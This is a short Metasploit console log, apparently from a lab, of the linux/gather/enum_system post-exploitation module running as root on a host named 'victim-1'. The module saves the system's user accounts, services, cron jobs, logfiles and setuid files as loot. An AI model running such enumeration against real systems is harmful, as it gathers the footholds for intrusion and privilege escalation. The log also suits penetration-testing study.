 msf5 post(linux/gather/enum_system) > run
[+] Info:
[+] Debian GNU/Linux 8
[+] Linux victim-1 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64 GNU/Linux
[+] Module running as "root" user
[*] Linux version stored in /root/.msf4/loot/20230422105452_Linux_PostExp_192.215.55.3_linux.enum.syste_125677.txt
[*] User accounts stored in /root/.msf4/loot/20230422105452_Linux_PostExp_192.215.55.3_linux.enum.syste_345799.txt
[*] Installed Packages stored in /root/.msf4/loot/20230422105452_Linux_PostExp_192.215.55.3_linux.enum.syste_557868.txt
[*] Running Services stored in /root/.msf4/loot/20230422105452_Linux_PostExp_192.215.55.3_linux.enum.syste_500064.txt
[*] Cron jobs stored in /root/.msf4/loot/20230422105452_Linux_PostExp_192.215.55.3_linux.enum.syste_540609.txt
[*] Disk info stored in /root/.msf4/loot/20230422105452_Linux_PostExp_192.215.55.3_linux.enum.syste_902681.txt
[*] Logfiles stored in /root/.msf4/loot/20230422105452_Linux_PostExp_192.215.55.3_linux.enum.syste_965174.txt
[*] Setuid/setgid files stored in /root/.msf4/loot/20230422105452_Linux_PostExp_192.215.55.3_linux.enum.syste_508650.txt
[*] Post module execution completed